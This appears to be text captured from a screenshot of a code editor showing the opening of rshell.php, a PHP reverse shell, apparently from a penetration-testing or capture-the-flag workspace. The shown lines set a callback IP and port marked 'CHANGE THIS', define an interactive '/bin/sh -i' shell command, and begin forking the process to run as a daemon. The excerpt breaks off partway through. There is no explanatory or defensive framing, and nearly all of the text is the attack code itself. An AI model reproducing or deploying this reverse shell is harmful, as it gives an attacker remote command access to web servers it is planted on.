 ~/Downloads/Rshells/rshell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Commands Scans Notes.md rshell.php
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.2.51.66'; // CHANGE THIS
6 $port = 3333; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21 // Fork and have the parent process exit
22 $pid = pcntl_fork();
23
24 if ($pid == -1) {
25 printit("ERROR: Can't fork");
26 exit(1);
27 }
28
29 if ($pid) {
30 exit(0);  // Parent exits
31 }
32
33 // Make the current process a session leader
34 // Will only succeed if we forked
35 if (posix_setsid() == -1) {
36 printit("Error: Can't setsid()");
Line 5, Column 19
PHP